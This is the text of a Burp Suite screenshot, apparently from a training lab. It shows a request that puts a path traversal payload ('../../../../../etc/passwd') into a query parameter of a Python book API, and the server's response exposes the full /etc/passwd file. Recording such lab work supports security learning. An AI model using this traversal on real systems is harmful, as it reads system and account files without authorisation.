 Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Burp Project Intruder Repeater View Help Param Miner
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: http://10.10.247.2:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /api/v1/resources/books?author=J.K.%20Rowling&
published=2003&show=../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.247.2:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 1555
4 Access-Control-Allow-Origin: *
5 Server: Werkzeug/0.14.1 Python/3.6.9
6 Date: Wed, 11 Oct 2023 13:04:13 GMT
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologi
n
26 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
28 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
29 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
30 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
31 lxd:x:105:65534::/var/lib/lxd/:/bin/false
32 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
33 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/no
login
34 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
35 pollinate:x:109:1::/var/cache/pollinate:/bin/false
36 sid:x:1000:1000:Sid,,,:/home/sid:/bin/bash
37 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
38
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 5
Done 1,743 bytes | 181 millis